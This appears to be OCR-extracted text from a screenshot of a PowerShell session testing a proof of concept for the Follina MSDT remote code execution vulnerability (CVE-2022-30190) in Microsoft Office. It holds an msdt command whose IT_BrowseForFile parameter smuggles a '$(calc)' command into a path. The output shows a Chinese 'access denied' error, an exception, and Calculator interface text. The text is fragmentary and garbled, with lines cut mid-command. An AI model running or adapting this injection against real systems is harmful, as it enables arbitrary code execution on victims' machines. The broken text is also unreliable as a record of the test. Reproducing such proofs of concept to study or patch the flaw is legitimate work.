 op\Microsoft Office Word MSDTJS Remote Code Execution Vulnerability (CVE-2022-30190)\poc\follina.py-main> msdt ms-ms
p force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=/../../$(calc)/.exe"
拒绝访问。所在位置 行:1 字符: 1
gnostic /skip force /param "IT_RebrowseForFile ...
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
。
=ContextMenu IT_BrowseForFile=/../../$(calc)/.exe"
~~~~
: ResourceUnavailable: (:) [], ApplicationFailedException
Id : NativeCommandFailed
op\Microsoft Office Word MSDTJS Remote Code Execution Vulnerability (CVE-2022
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷